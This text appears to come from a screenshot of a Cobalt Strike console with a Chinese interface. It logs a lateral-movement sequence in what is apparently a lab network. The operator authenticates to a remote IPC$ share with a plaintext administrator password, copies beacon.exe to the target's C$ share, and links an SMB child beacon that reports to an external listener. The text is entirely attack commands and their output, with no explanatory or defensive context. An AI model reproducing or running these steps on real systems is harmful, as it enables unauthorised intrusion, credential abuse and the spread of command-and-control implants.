 external internal listener user computer note process
175.9.142.5 192.168.41.218 CS Administrator * IT-ZS artifact.exe
192.168.41.218 192.168.111.138 CS Administrator * BM-2008 tcp.exe
192.168.41.218 192.168.111.138 CS Administrator * BM-2008 beacon.exe
日志X 监听器X Beacon 192.168.41.218@4044 X Files 192.168.41.218@4044 X 监听器X
[*] Tasked beacon to run: net use \\192.168.111.138\IPC$ Admin@1234 /user:administrator
[+] host called home, sent: 92 bytes
[+] received output:
命令成功完成。
beacon> shell copy beacon.exe  \\192.168.111.138\C$
[*] Tasked beacon to run: copy beacon.exe  \\192.168.111.138\C$
[+] host called home, sent: 68 bytes
[+] received output:
已复制         1 个文件。
beacon> link 192.168.111.138
[*] Tasked to link to \\192.168.111.138\pipe\msagent_3143
[+] host called home, sent: 44 bytes
[+] established link to child beacon: 192.168.111.138
beacon> connect 192.168.111.138